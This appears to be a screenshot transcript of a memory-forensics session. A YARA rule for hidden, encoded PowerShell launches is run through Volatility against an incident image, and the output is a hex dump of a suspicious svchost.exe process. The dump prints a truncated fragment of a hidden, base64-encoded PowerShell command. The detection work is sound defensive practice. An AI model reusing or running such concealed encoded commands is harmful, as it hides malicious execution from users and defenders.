 Windows PowerShell
PS D:\> cat .\posh.yar
rule PowerShell {
        strings:
                $posh = "powershell" nocase
                $1 = "-nop" nocase
                $2 = "-w hidden" nocase
                $3 = /(-e | -en | -enc | -encodedcommand )/ nocase
        condition:
                $posh and ($1 or $2 or $3)
}
PS D:\> .\volatility_2.6_win64_standalone.exe -f .\incident.mem --profile=Win7SP1x86
yarascan -y .\posh.yar
Volatility Foundation Volatility Framework 2.6
Rule: PowerShell
Owner: Process svchost.exe Pid 912
0x01b791c9  50 6f 77 65 72 53 68 65 6c 6c 5c 76 31 2e 30 5c   PowerShell\v1.0\
0x01b791d9  70 6f 77 65 72 73 68 65 6c 6c 2e 65 78 65 20 2d   powershell.exe.-
0x01b791e9  4e 6f 6e 49 20 2d 57 20 68 69 64 64 65 6e 20 2d   NonI.-W.hidden.-
0x01b791f9  65 6e 63 20 53 51 42 6d 41 43 67 41 4a 41 42 51   enc.SQBmACgAJABQ
0x01b79209  41 46 4d 41 56 67 42 6c 41 48 49 41 63 77 42 4a   AFMAVgBlAHIAcwBJ
0x01b79219  41 47 38 41 54 67 42 55 41 45 45 41 59 67 42 4d   AG8ATgBUAEEAYgBM
0x01b79229  41 47 55 41 4c 67 42 51 41 46 4d 41 56 67 42 6c   AGUALgBQAFMAVgBl
0x01b79239  41 48 49 41 55 77 42 70 41 45 38 41 62 67 41 75   AHIAUwBpAE8AbgAu
0x01b79249  41 45 30 41 59 51 42 71 41 47 38 41 55 67 41 67   AE0AYQBqAG8AUgAg
0x01b79259  41 43 30 41 52 77 42 46 41 43 41 41 4d 77 41 70   AC0ARwBFACAAMwAp
0x01b79269  41 48 73 41 4a 41 42 48 41 46 41 41 52 67 41 39   AHsAJABHAFAARgA9
0x01b79279  41 46 73 41 55 67 42 46 41 45 59 41 58 51 41 75   AFsAUgBFAEYAXQAu
0x01b79289  41 45 45 41 63 77 42 7a 41 47 55 41 62 51 42 69   AEEAcwBzAGUAbQBi
0x01b79299  41 45 77 41 65 51 41 75 41 45 63 41 52 51 42 55   AEwAeQAuAEcARQBU